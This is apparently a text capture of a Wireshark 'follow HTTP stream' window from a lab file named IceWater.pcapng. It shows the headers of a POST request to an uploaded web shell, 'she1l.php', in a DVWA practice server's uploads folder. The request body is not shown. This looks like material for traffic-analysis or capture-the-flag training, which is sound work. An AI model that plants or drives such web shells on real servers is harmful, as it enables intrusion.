 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · IceWater.pcapng
POST /dvwa/hackable/uploads/she1l.php HTTP/1.1
Content-Type: text/html;charset=utf-8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 13_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/84.0.4
147.122 Mobile/15E148 Safari/604.1
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.40.144
Connection: keep-alive
Content-Length: 2496
Cookie: PHPSESSID=m76qslkgb4tuu1ocg07i1rr1f0